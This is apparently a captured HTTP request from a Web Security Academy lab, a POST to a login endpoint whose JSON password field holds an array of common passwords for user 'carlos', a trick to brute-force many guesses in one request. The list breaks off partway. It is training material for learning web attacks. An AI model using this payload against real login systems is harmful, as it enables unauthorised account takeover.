 Request
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0ac1003e0454f40e818bc648008700d4.web-security-academy.net
3 Cookie: session=jIkaVRc5SJFlQEfOf9C0L4UEmF8Lqwog
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac1003e0454f40e818bc648008700d4.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 1000
11 Origin: https://0ac1003e0454f40e818bc648008700d4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",